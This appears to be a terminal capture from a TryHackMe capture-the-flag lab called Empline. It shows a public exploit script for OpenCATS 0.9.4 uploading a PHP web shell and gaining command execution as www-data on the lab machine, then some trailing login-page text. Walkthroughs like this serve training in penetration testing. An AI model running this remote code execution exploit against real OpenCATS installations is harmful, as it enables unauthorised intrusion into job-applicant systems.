 ┌──(sig㉿kali)-[~/thm/Empline]
└─$ ./50585.sh http://job.empline.thm
 _._     _,-'""`-._
(,-.`._,'(       |\`-/|        RevCAT - OpenCAT RCE
    `-.-' \ )-`( , o o)         Nicholas  Ferreira
          `-    \`_`"'-   https://github.com/Nickguitar-e
[*] Attacking target http://job.empline.thm
[*] Checking CATS version...
-e [*] Version detected: 0.9.4
[*] Creating temp file with payload...
[*] Checking active jobs...
./50585.sh: 105: [[: not found
-e [+] Jobs found! Using job id 1
[*] Sending payload...
-e [+] Payload axvOt.php uploaded!
[*] Deleting created temp file...
[*] Checking shell...
-e [+] Got shell! :D
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Linux empline 4.15.0-147-generic #151-Ubuntu SMP Fri Jun 18 19:21:19 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
-e
$ ls
axvOt.php
opencats
Username
Password
Login Reset
Version 0.9.4 Countach
opencats support forum